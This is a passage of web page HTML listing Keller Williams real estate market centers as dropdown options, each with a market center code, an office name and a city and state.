										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
